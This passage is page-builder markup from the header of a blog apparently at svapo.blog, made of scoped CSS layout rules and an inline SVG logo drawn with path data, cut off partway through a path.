<div class="tdi_44_rand_style td-element-style" ></div><div id="tdi_46" class="tdc-row stretch_row_1800 td-stretch-content"><div class="vc_row tdi_47  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_47,
                .tdi_47 .tdc-columns{
                    min-height: 0;
                }.tdi_47,
				.tdi_47 .tdc-columns{
				    display: block;
				}.tdi_47 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_47.tdc-row-content-vert-center,
                    .tdi_47.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_47.tdc-row-content-vert-bottom,
                    .tdi_47.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_47.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_47.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
</style><div class="vc_column tdi_49  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_49{
                    vertical-align: baseline;
                }.tdi_49 > .wpb_wrapper,
				.tdi_49 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_49 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_49 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_49 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_51  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_51{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_51,
				.tdi_51 .tdc-inner-columns{
				    display: block;
				}.tdi_51 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_51.tdc-row-content-vert-center,
                    .tdi_51.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_51.tdc-row-content-vert-bottom,
                    .tdi_51.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_51.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_51.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_51{
padding-top:10px !important;
padding-right:100px !important;
padding-bottom:10px !important;
padding-left:100px !important;
}

.tdi_51 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_51{
padding-right:40px !important;
padding-left:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_51{
padding-top:20px !important;
padding-right:10px !important;
padding-bottom:20px !important;
padding-left:10px !important;
}
}

</style><div class="vc_column_inner tdi_53  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_53{
                    vertical-align: baseline;
                }.tdi_53 .vc_column-inner > .wpb_wrapper,
				.tdi_53 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_53 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_53{
padding-top:4px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_54 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_54" >
<style>

/* inline tdc_css att */

.tdi_54{
padding-right:10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_54{
margin-top:-7px !important;
margin-left:-5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_54{
                    display: inline-block;
                }.tdi_54 .tdb-logo-a,
                .tdi_54 h1{
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_54 .tdb-logo-svg-wrap{
                    max-width: 200px;
                
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_54 .tdb-logo-svg-wrap svg{
                    width: 200px;
                    height: auto;
                }.tdi_54 .tdb-logo-svg-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_54 .tdb-logo-svg-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_54 .tdb-logo-img{
                    max-width: 0px;
                }.tdi_54 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_54 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 6px;
                
                    display: block;
                
                     background-color: #e2687e;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                
                    font-family:Roboto Condensed !important;font-size:22px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;;
                }.tdi_54 .tdb-logo-text-title{
                    display: block;
                
                     background-color: #172842;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                
                    font-family:Montserrat !important;font-size:24px !important;line-height:1.3 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:-1px !important;;
                }.tdi_54 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                }.tdi_54 .tdb-logo-icon{
                    margin-right: 6px;
                
                    top: 0px;
                
                    display: block;
                
                    color: #e2687e;
                }.tdi_54 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }html[class*='ie'] .tdi_54 .tdb-logo-text-title{
				    background: none;
					color: #172842;
				}html[class*='ie'] .tdi_54 .tdb-logo-text-tagline{
				    background: none;
					color: #e2687e;
				}.tdi_54 .tdb-logo-icon-svg svg,
                .tdi_54 .tdb-logo-icon-svg svg *{
                    fill: #e2687e;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_54 .tdb-logo-img{
                    max-width: 100px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_54 .tdb-logo-text-title{
                    font-family:Montserrat !important;font-size:20px !important;line-height:1.5 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:-1px !important;;
                }.tdi_54 .tdb-logo-text-tagline{
                    font-family:Roboto Condensed !important;font-size:20px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_54 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_54 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 5px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_54 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_54 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.svapo.blog/" title=""><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 208.6 44.6" style="enable-background:new 0 0 208.6 44.6;" xml:space="preserve">
<g>
	<g>
		<path d="M17.7,7.5c-0.2,0.3-0.3,0.5-0.5,0.6s-0.4,0.2-0.7,0.2c-0.3,0-0.5-0.1-0.8-0.2c-0.3-0.2-0.6-0.3-1-0.5s-0.8-0.4-1.3-0.5
			s-1-0.2-1.6-0.2c-1,0-1.8,0.2-2.3,0.7C9,8,8.7,8.6,8.7,9.4c0,0.5,0.2,0.9,0.5,1.2c0.3,0.3,0.7,0.6,1.2,0.8
			c0.5,0.2,1.1,0.4,1.7,0.6c0.6,0.2,1.3,0.4,2,0.6s1.3,0.5,2,0.8c0.6,0.3,1.2,0.7,1.7,1.2s0.9,1.1,1.2,1.8c0.3,0.7,0.5,1.6,0.5,2.6
			c0,1.1-0.2,2.1-0.6,3.1s-0.9,1.8-1.7,2.5c-0.7,0.7-1.6,1.3-2.7,1.7s-2.3,0.6-3.7,0.6c-0.7,0-1.5-0.1-2.3-0.2
			C7.7,26.5,7,26.3,6.3,26s-1.4-0.6-2-1s-1.2-0.8-1.7-1.3l1.6-2.6c0.1-0.2,0.3-0.3,0.5-0.5s0.4-0.2,0.7-0.2c0.3,0,0.7,0.1,1,0.3
			s0.7,0.4,1.1,0.7s0.9,0.5,1.5,0.7c0.5,0.2,1.2,0.3,1.9,0.3c1,0,1.8-0.2,2.4-0.7c0.6-0.4,0.8-1.2,0.8-2.1c0-0.6-0.2-1-0.5-1.4
			s-0.7-0.6-1.2-0.9c-0.5-0.2-1.1-0.4-1.7-0.6c-0.6-0.2-1.3-0.4-2-0.6c-0.7-0.2-1.3-0.5-2-0.8C6.1,15,5.5,14.6,5,14.1
			S4.1,13,3.8,12.2s-0.5-1.7-0.5-2.8c0-0.9,0.2-1.8,0.5-2.6c0.4-0.9,0.9-1.6,1.6-2.3C6.1,3.8,7,3.3,8,2.9s2.2-0.6,3.5-0.6
			c0.7,0,1.5,0.1,2.2,0.2s1.4,0.3,2,0.5c0.6,0.2,1.2,0.5,1.8,0.8c0.5,0.3,1,0.7,1.5,1.1L17.7,7.5z"/>
		<path d="M43.7,2.6l-9.6,24h-5l-9.6-24H24c0.5,0,0.9,0.1,1.2,0.3c0.3,0.2,0.5,0.5,0.7,0.9l4.6,12.9c0.2,0.6,0.4,1.2,0.6,1.8
			c0.2,0.7,0.4,1.4,0.6,2.1c0.2-0.7,0.3-1.4,0.5-2.1c0.2-0.7,0.4-1.3,0.6-1.8l4.6-12.9c0.1-0.3,0.3-0.6,0.7-0.8
			c0.3-0.2,0.7-0.4,1.2-0.4C39.3,2.6,43.7,2.6,43.7,2.6z"/>
		<path d="M65.2,26.6h-4.3c-0.5,0-0.9-0.1-1.2-0.3s-0.5-0.5-0.7-0.9l-1.4-4.2h-9.1l-1.4,4.2c-0.1,0.3-0.3,0.6-0.7,0.8
			c-0.3,0.2-0.7,0.4-1.2,0.4h-4.4l9.3-24h5.7L65.2,26.6z M56.3,17.4l-2.2-6.6c-0.2-0.4-0.3-0.9-0.5-1.5S53.2,8.1,53,7.5
			c-0.2,0.7-0.3,1.3-0.5,1.9s-0.4,1.1-0.5,1.5l-2.2,6.5H56.3z"/>
		<path d="M75.5,2.6c1.7,0,3.1,0.2,4.4,0.6c1.2,0.4,2.2,1,3,1.7s1.4,1.5,1.7,2.5c0.4,1,0.6,2,0.6,3.1c0,1.2-0.2,2.3-0.6,3.3
			s-1,1.9-1.8,2.6s-1.8,1.3-3,1.7s-2.7,0.6-4.3,0.6h-2.9v8H67v-24L75.5,2.6L75.5,2.6z M75.5,14.4c1.5,0,2.5-0.3,3.1-1s1-1.7,1-2.9
			c0-0.5-0.1-1-0.2-1.5c-0.2-0.5-0.4-0.8-0.8-1.2c-0.3-0.3-0.8-0.6-1.3-0.8s-1.1-0.3-1.8-0.3h-2.9v7.6h2.9
			C75.5,14.3,75.5,14.4,75.5,14.4z"/>
		<path d="M111.6,14.6c0,1.7-0.3,3.4-0.9,4.8c-0.6,1.5-1.4,2.8-2.5,3.9c-1.1,1.1-2.4,2-3.9,2.6s-3.2,0.9-5.1,0.9s-3.6-0.3-5.1-0.9
			c-1.5-0.6-2.9-1.5-3.9-2.6c-1.1-1.1-1.9-2.4-2.5-3.9s-0.9-3.1-0.9-4.8s0.3-3.4,0.9-4.8c0.6-1.5,1.4-2.8,2.5-3.9s2.4-2,3.9-2.6
			s3.2-0.9,5.1-0.9s3.6,0.3,5.1,0.9s2.8,1.5,3.9,2.6s1.9,2.4,2.5,3.9C111.3,11.2,111.6,12.9,111.6,14.6z M105.9,14.6
			c0-1.2-0.2-2.3-0.5-3.2s-0.8-1.8-1.3-2.4c-0.6-0.7-1.3-1.2-2.1-1.5c-0.8-0.4-1.8-0.5-2.9-0.5s-2,0.2-2.9,0.5S94.7,8.4,94.1,9
			c-0.6,0.7-1,1.5-1.3,2.4s-0.5,2-0.5,3.2s0.2,2.3,0.5,3.2c0.3,1,0.8,1.8,1.3,2.4c0.6,0.7,1.3,1.2,2.1,1.5c0.8,0.3,1.8,0.5,2.9,0.5
			s2-0.2,2.9-0.5c0.8-0.3,1.5-0.8,2.1-1.5s1-1.5,1.3-2.4C105.7,16.9,105.9,15.8,105.9,14.6z"/>
		<path d="M115.1,25.6c0-0.4,0.1-0.7,0.4-0.9s0.5-0.4,0.9-0.4s0.7,0.1,0.9,0.4c0.2,0.2,0.4,0.5,0.4,0.9s-0.1,0.6-0.4,0.9
			c-0.2,0.2-0.5,0.4-0.9,0.4s-0.6-0.1-0.9-0.4S115.1,26,115.1,25.6z"/>
		<path d="M130.4,3.3c1.3,0,2.5,0.1,3.5,0.4s1.8,0.7,2.4,1.2c0.6,0.5,1.1,1.1,1.4,1.9s0.5,1.6,0.5,2.5c0,0.6-0.1,1.2-0.3,1.8
			s-0.5,1.1-0.9,1.6s-0.9,0.9-1.5,1.3s-1.3,0.6-2,0.8c1.8,0.3,3.2,0.9,4.2,1.8c1,1,1.5,2.2,1.5,3.8c0,1-0.2,1.9-0.5,2.7
			s-0.9,1.5-1.5,2c-0.7,0.5-1.5,1-2.5,1.3s-2.1,0.4-3.3,0.4h-7.6V3.5h6.6L130.4,3.3L130.4,3.3z M125.4,4.6v9.6h5
			c1.1,0,2-0.1,2.8-0.4s1.4-0.6,1.9-1.1s0.8-1,1.1-1.5c0.2-0.6,0.3-1.2,0.3-1.8c0-1.6-0.5-2.8-1.5-3.6c-1-0.8-2.5-1.2-4.6-1.2H125.4
			z M131.2,25.2c2,0,3.6-0.4,4.6-1.3s1.6-2.1,1.6-3.7c0-0.7-0.1-1.4-0.4-2c-0.3-0.6-0.7-1.1-1.2-1.5s-1.2-0.7-1.9-0.9
			s-1.6-0.3-2.6-0.3h-5.9v9.8L131.2,25.2L131.2,25.2z"/>
		<path d="M157.3,25.2v1.4h-12.7V3.3h1.7v21.9L157.3,25.2L157.3,25.2z"/>
		<path d="M180.5,14.9c0,1.8-0.3,3.4-0.8,4.9s-1.3,2.7-2.3,3.8c-1,1-2.2,1.8-3.5,2.4s-2.9,0.8-4.5,0.8s-3.2-0.3-4.5-0.8
			c-1.4-0.6-2.5-1.4-3.5-2.4s-1.7-2.3-2.3-3.8c-0.5-1.5-0.8-3.1-0.8-4.9c0-1.8,0.3-3.4,0.8-4.9s1.3-2.7,2.3-3.8c1-1,2.1-1.8,3.5-2.4
			s2.9-0.9,4.5-0.9s3.2,0.3,4.5,0.8c1.4,0.6,2.5,1.4,3.5,2.4s1.7,2.3,2.3,3.8C180.2,11.5,180.5,13.1,180.5,14.9z M178.7,14.9
			c0-1.6-0.2-3.1-0.7-4.4s-1.1-2.4-1.9-3.3c-0.8-0.9-1.8-1.6-3-2.1s-2.4-0.7-3.8-0.7c-1.4,0-2.7,0.2-3.8,0.7c-1.2,0.5-2.1,1.2-3,2.1
			c-0.8,0.9-1.5,2-1.9,3.3c-0.5,1.3-0.7,2.8-0.7,4.4s0.2,3.1,0.7,4.4s1.1,2.4,1.9,3.3s1.8,1.6,3,2.1s2.4,0.7,3.8,0.7
			c1.4,0,2.7-0.2,3.8-0.7c1.2-0.5,2.1-1.2,3-2.1s1.5-2,1.9-3.3C178.5,18,178.7,16.6,178.7,14.9z"/>
		<path d="M204.5,16v8.3c-1.2,0.8-2.4,1.5-3.7,1.9s-2.8,0.7-4.5,0.7c-1.8,0-3.5-0.3-5-0.8c-1.5-0.6-2.7-1.4-3.8-2.4
			c-1-1-1.8-2.3-2.4-3.8c-0.6-1.5-0.8-3.1-0.8-4.9c0-1.8,0.3-3.4,0.8-4.9s1.3-2.7,2.3-3.8c1-1,2.2-1.8,3.7-2.4
			c1.4-0.6,3.1-0.8,4.9-0.8c0.9,0,1.7,0.1,2.5,0.2s1.5,0.3,2.1,0.5c0.6,0.2,1.3,0.5,1.8,0.9c0.6,0.3,1.1,0.7,1.6,1.2l-0.5,0.7
			c-0.2,0.3-0.4,0.3-0.7,0.2c-0.2-0.1-0.4-0.2-0.7-0.5c-0.3-0.2-0.7-0.5-1.3-0.8c-0.5-0.3-1.2-0.5-2-0.7s-1.8-0.3-2.9-0.3
			c-1.5,0-2.9,0.2-4.1,0.7c-1.2,0.5-2.3,1.2-3.1,2.1c-0.9,0.9-1.5,2-2,3.3S186,13.4,186,15c0,1.6,0.2,3.1,0.7,4.4
			c0.5,1.3,1.1,2.4,2,3.3c0.9,0.9,2,1.6,3.2,2.1c1.3,0.5,2.7,0.7,4.3,0.7c0.7,0,1.3,0,1.9-0.1s1.1-0.2,1.7-0.4s1-0.4,1.5-0.6
			c0.5-0.2,1-0.5,1.5-0.8v-6.3h-4.5c-0.1,0-0.2,0-0.3-0.1s-0.1-0.2-0.1-0.3V16H204.5z"/>
	</g>
	<g>
		<path d="M7.1,41.6v-1l0,0c-0.2,0.4-0.5,0.7-0.8,0.8c-0.3,0.2-0.7,0.3-1.2,0.3c-0.4,0-0.7-0.1-1-0.2c-0.3-0.1-0.5-0.3-0.6-0.5
			c-0.2-0.2-0.3-0.4-0.3-0.7C3,40.1,3,39.8,3,39.5v-4h1v4.1c0,0.4,0.1,0.7,0.3,0.9s0.5,0.3,0.9,0.3c0.3,0,0.6,0,0.8-0.1
			c0.2-0.1,0.4-0.2,0.6-0.4c0.1-0.2,0.3-0.4,0.3-0.6S7,39.2,7,38.9v-3.4h1v6.1H7.1z"/>
		<path d="M12.8,35.5v1l0,0c0.4-0.7,1.1-1.1,2-1.1c0.4,0,0.7,0.1,1,0.2c0.3,0.1,0.5,0.3,0.6,0.5c0.2,0.2,0.3,0.4,0.3,0.7
			c0.1,0.3,0.1,0.6,0.1,0.9v4h-1v-4.1c0-0.4-0.1-0.7-0.3-0.9s-0.5-0.3-0.9-0.3c-0.3,0-0.6,0-0.8,0.1s-0.4,0.2-0.6,0.4
			s-0.3,0.4-0.3,0.6s-0.1,0.5-0.1,0.8v3.4h-1v-6.1L12.8,35.5L12.8,35.5z"/>
		<path d="M24.4,36.6c-0.3-0.2-0.6-0.3-1-0.3s-0.7,0.1-0.9,0.2c-0.2,0.1-0.4,0.3-0.6,0.5c-0.1,0.2-0.2,0.5-0.3,0.8
			c-0.1,0.3-0.1,0.6-0.1,0.9c0,0.3,0,0.6,0.1,0.8c0.1,0.3,0.2,0.5,0.3,0.7c0.1,0.2,0.3,0.4,0.6,0.5c0.2,0.1,0.5,0.2,0.8,0.2
			c0.5,0,0.9-0.1,1.2-0.4c0.3-0.3,0.4-0.6,0.5-1.1h1c-0.1,0.8-0.4,1.3-0.8,1.7s-1.1,0.6-1.8,0.6c-0.5,0-0.9-0.1-1.2-0.2
			c-0.4-0.1-0.7-0.4-0.9-0.6s-0.4-0.6-0.5-1s-0.2-0.8-0.2-1.3s0.1-0.9,0.2-1.3c0.1-0.4,0.3-0.7,0.5-1s0.5-0.5,0.9-0.7
			s0.8-0.3,1.3-0.3c0.3,0,0.7,0,1,0.1s0.6,0.2,0.8,0.4c0.2,0.2,0.4,0.4,0.6,0.7c0.1,0.3,0.2,0.6,0.3,0.9h-1
			C24.8,37.1,24.7,36.8,24.4,36.6z"/>
		<path d="M29.3,37.3c0.1-0.4,0.3-0.7,0.6-1s0.6-0.5,0.9-0.7c0.4-0.2,0.8-0.2,1.3-0.2s0.9,0.1,1.3,0.2c0.4,0.2,0.7,0.4,0.9,0.7
			s0.4,0.6,0.6,1s0.2,0.8,0.2,1.3s-0.1,0.9-0.2,1.2c-0.1,0.4-0.3,0.7-0.6,1s-0.6,0.5-0.9,0.7c-0.4,0.2-0.8,0.2-1.3,0.2
			s-0.9-0.1-1.3-0.2c-0.4-0.2-0.7-0.4-0.9-0.7c-0.3-0.3-0.4-0.6-0.6-1c-0.1-0.4-0.2-0.8-0.2-1.2S29.2,37.7,29.3,37.3z M30.3,39.5
			c0.1,0.3,0.2,0.5,0.4,0.7c0.2,0.2,0.4,0.3,0.6,0.4c0.2,0.1,0.5,0.2,0.7,0.2c0.3,0,0.5-0.1,0.7-0.2c0.2-0.1,0.4-0.2,0.6-0.4
			c0.2-0.2,0.3-0.4,0.4-0.7s0.1-0.6,0.1-1s0-0.7-0.1-1s-0.2-0.5-0.4-0.7s-0.4-0.3-0.6-0.4c-0.2-0.1-0.5-0.2-0.7-0.2
			c-0.3,0-0.5,0.1-0.7,0.2c-0.2,0.1-0.4,0.3-0.6,0.4c-0.2,0.2-0.3,0.4-0.4,0.7s-0.1,0.6-0.1,1C30.2,38.9,30.2,39.2,30.3,39.5z"/>
		<path d="M39.5,35.5v1l0,0c0.4-0.7,1.1-1.1,2-1.1c0.4,0,0.7,0.1,1,0.2c0.3,0.1,0.5,0.3,0.6,0.5c0.2,0.2,0.3,0.4,0.3,0.7
			c0.1,0.3,0.1,0.6,0.1,0.9v4h-1v-4.1c0-0.4-0.1-0.7-0.3-0.9s-0.5-0.3-0.9-0.3c-0.3,0-0.6,0-0.8,0.1s-0.4,0.2-0.6,0.4
			s-0.3,0.4-0.3,0.6s-0.1,0.5-0.1,0.8v3.4h-1v-6.1L39.5,35.5L39.5,35.5z"/>
		<path d="M51.9,41.6v-0.8l0,0c-0.2,0.3-0.4,0.6-0.8,0.7c-0.4,0.1-0.7,0.2-1.2,0.2s-0.9-0.1-1.2-0.3s-0.6-0.4-0.9-0.7
			c-0.2-0.3-0.4-0.6-0.5-1s-0.2-0.8-0.2-1.2s0.1-0.8,0.2-1.2c0.1-0.4,0.3-0.7,0.5-1s0.5-0.5,0.9-0.7s0.8-0.3,1.2-0.3
			c0.2,0,0.3,0,0.5,0s0.4,0.1,0.5,0.2c0.2,0.1,0.4,0.2,0.5,0.3c0.2,0.1,0.3,0.3,0.4,0.5l0,0v-3.1h1v8.4L51.9,41.6L51.9,41.6z
			 M48.3,39.4c0.1,0.3,0.2,0.5,0.3,0.7s0.3,0.4,0.6,0.5s0.5,0.2,0.8,0.2s0.6-0.1,0.9-0.2s0.4-0.3,0.6-0.5s0.3-0.5,0.3-0.7
			c0.1-0.3,0.1-0.6,0.1-0.8c0-0.3,0-0.6-0.1-0.9s-0.2-0.5-0.3-0.7s-0.4-0.4-0.6-0.5c-0.2-0.1-0.5-0.2-0.9-0.2
			c-0.3,0-0.6,0.1-0.9,0.2c-0.2,0.1-0.4,0.3-0.6,0.5c-0.1,0.2-0.2,0.5-0.3,0.8s-0.1,0.6-0.1,0.9C48.2,38.9,48.2,39.1,48.3,39.4z"/>
		<path d="M56.9,34.4v-1.2h1v1.2H56.9z M57.9,35.5v6.1h-1v-6.1H57.9z"/>
		<path d="M64.4,35.5v0.9h-1.2v3.8c0,0.1,0,0.2,0,0.3s0.1,0.1,0.1,0.2c0.1,0,0.1,0.1,0.2,0.1s0.2,0,0.4,0h0.5v0.9h-0.8
			c-0.3,0-0.5,0-0.7-0.1c-0.2,0-0.3-0.1-0.4-0.2s-0.2-0.2-0.3-0.4s-0.1-0.4-0.1-0.7v-3.9h-1v-0.9h1v-1.8h1v1.8L64.4,35.5L64.4,35.5z
			"/>
		<path d="M67.9,34.4v-1.2h1v1.2H67.9z M68.9,35.5v6.1h-1v-6.1H68.9z"/>
		<path d="M72.7,37.3c0.1-0.4,0.3-0.7,0.6-1s0.6-0.5,0.9-0.7c0.4-0.2,0.8-0.2,1.3-0.2s0.9,0.1,1.3,0.2c0.4,0.2,0.7,0.4,0.9,0.7
			s0.4,0.6,0.6,1s0.2,0.8,0.2,1.3s-0.1,0.9-0.2,1.2c-0.1,0.4-0.3,0.7-0.6,1c-0.3,0.3-0.6,0.5-0.9,0.7c-0.4,0.2-0.8,0.2-1.3,0.2
			s-0.9-0.1-1.3-0.2c-0.4-0.2-0.7-0.4-0.9-0.7c-0.3-0.3-0.4-0.6-0.6-1c-0.1-0.4-0.2-0.8-0.2-1.2S72.5,37.7,72.7,37.3z M73.7,39.5
			c0.1,0.3,0.2,0.5,0.4,0.7c0.2,0.2,0.4,0.3,0.6,0.4c0.2,0.1,0.5,0.2,0.7,0.2c0.3,0,0.5-0.1,0.7-0.2c0.2-0.1,0.4-0.2,0.6-0.4
			s0.3-0.4,0.4-0.7s0.1-0.6,0.1-1s0-0.7-0.1-1s-0.2-0.5-0.4-0.7c-0.2-0.2-0.4-0.3-0.6-0.4c-0.2-0.1-0.5-0.2-0.7-0.2
			c-0.3,0-0.5,0.1-0.7,0.2c-0.2,0.1-0.4,0.3-0.6,0.4c-0.2,0.2-0.3,0.4-0.4,0.7s-0.1,0.6-0.1,1C73.5,38.9,73.6,39.2,73.7,39.5z"/>
		<path d="M82.8,35.5v1l0,0c0.4-0.7,1.1-1.1,2-1.1c0.4,0,0.7,0.1,1,0.2c0.3,0.1,0.5,0.3,0.6,0.5c0.2,0.2,0.3,0.4,0.3,0.7
			c0.1,0.3,0.1,0.6,0.1,0.9v4h-1v-4.1c0-0.4-0.1-0.7-0.3-0.9s-0.5-0.3-0.9-0.3c-0.3,0-0.6,0-0.8,0.1c-0.2,0.1-0.4,0.2-0.6,0.4
			s-0.3,0.4-0.3,0.6s-0.1,0.5-0.1,0.8v3.4h-1v-6.1L82.8,35.5L82.8,35.5z"/>
		<path d="M95.1,41.2c-0.5,0.3-1,0.5-1.7,0.5c-0.5,0-0.9-0.1-1.3-0.2c-0.4-0.2-0.7-0.4-0.9-0.7c-0.2-0.3-0.4-0.6-0.5-1
			s-0.2-0.8-0.2-1.3s0.1-0.9,0.2-1.3c0.1-0.4,0.3-0.7,0.6-1c0.3-0.3,0.6-0.5,0.9-0.7s0.7-0.2,1.1-0.2c0.5,0,1,0.1,1.3,0.3
			c0.4,0.2,0.6,0.5,0.9,0.9s0.4,0.7,0.4,1.1s0.1,0.8,0.1,1.2h-4.6c0,0.3,0,0.5,0.1,0.8c0.1,0.2,0.2,0.5,0.3,0.6
			c0.2,0.2,0.4,0.3,0.6,0.4c0.2,0.1,0.5,0.2,0.9,0.2s0.8-0.1,1-0.3c0.3-0.2,0.4-0.5,0.5-0.9h1C95.9,40.3,95.6,40.8,95.1,41.2z
			 M94.9,37.3c-0.1-0.2-0.2-0.4-0.4-0.5c-0.2-0.2-0.3-0.3-0.5-0.4c-0.2-0.1-0.4-0.1-0.7-0.1c-0.3,0-0.5,0-0.7,0.1s-0.4,0.2-0.5,0.4
			s-0.3,0.3-0.4,0.5s-0.1,0.4-0.2,0.7H95C95,37.7,95,37.5,94.9,37.3z"/>
		<path d="M103.9,41.6v-0.8l0,0c-0.2,0.3-0.4,0.6-0.8,0.7c-0.4,0.1-0.7,0.2-1.2,0.2s-0.9-0.1-1.2-0.3c-0.3-0.2-0.6-0.4-0.9-0.7
			c-0.2-0.3-0.4-0.6-0.5-1s-0.2-0.8-0.2-1.2s0.1-0.8,0.2-1.2s0.3-0.7,0.5-1s0.5-0.5,0.9-0.7s0.8-0.3,1.2-0.3c0.2,0,0.3,0,0.5,0
			s0.4,0.1,0.5,0.2c0.2,0.1,0.4,0.2,0.5,0.3c0.2,0.1,0.3,0.3,0.4,0.5l0,0v-3.1h1v8.4L103.9,41.6L103.9,41.6z M100.3,39.4
			c0.1,0.3,0.2,0.5,0.3,0.7s0.3,0.4,0.6,0.5s0.5,0.2,0.8,0.2s0.6-0.1,0.9-0.2s0.4-0.3,0.6-0.5s0.3-0.5,0.3-0.7
			c0.1-0.3,0.1-0.6,0.1-0.8c0-0.3,0-0.6-0.1-0.9s-0.2-0.5-0.3-0.7s-0.4-0.4-0.6-0.5s-0.5-0.2-0.9-0.2c-0.3,0-0.6,0.1-0.9,0.2
			c-0.2,0.1-0.4,0.3-0.6,0.5c-0.1,0.2-0.2,0.5-0.3,0.8c-0.1,0.3-0.1,0.6-0.1,0.9C100.2,38.9,100.2,39.1,100.3,39.4z"/>
		<path d="M115.4,35.5v0.9l0,0c0.5-0.7,1.1-1,2-1c0.4,0,0.7,0.1,1,0.2c0.3,0.2,0.5,0.4,0.6,0.8c0.2-0.3,0.5-0.6,0.8-0.8
			s0.7-0.3,1.1-0.3c0.3,0,0.6,0,0.8,0.1s0.5,0.2,0.6,0.3c0.2,0.1,0.3,0.3,0.4,0.5s0.1,0.5,0.1,0.8v4.5h-1v-4c0-0.2,0-0.4,0-0.5
			s-0.1-0.3-0.2-0.4c-0.1-0.1-0.2-0.2-0.4-0.3c-0.2-0.1-0.4-0.1-0.6-0.1c-0.5,0-0.9,0.1-1.2,0.4c-0.3,0.3-0.4,0.7-0.4,1.1v3.8h-1v-4
			c0-0.2,0-0.4-0.1-0.5c0-0.2-0.1-0.3-0.2-0.4c-0.1-0.1-0.2-0.2-0.3-0.3c-0.1-0.1-0.3-0.1-0.6-0.1c-0.3,0-0.5,0.1-0.7,0.2
			c-0.2,0.1-0.4,0.3-0.5,0.4s-0.2,0.3-0.3,0.5c-0.1,0.2-0.1,0.3-0.1,0.4v3.8h-1v-6.1h1.2C115.4,35.4,115.4,35.5,115.4,35.5z"/>
		<path d="M126.9,34.4v-1.2h1v1.2H126.9z M127.9,35.5v6.1h-1v-6.1H127.9z"/>
		<path d="M132.7,35.5v1l0,0c0.4-0.7,1.1-1.1,2-1.1c0.4,0,0.7,0.1,1,0.2c0.3,0.1,0.5,0.3,0.6,0.5c0.2,0.2,0.3,0.4,0.3,0.7
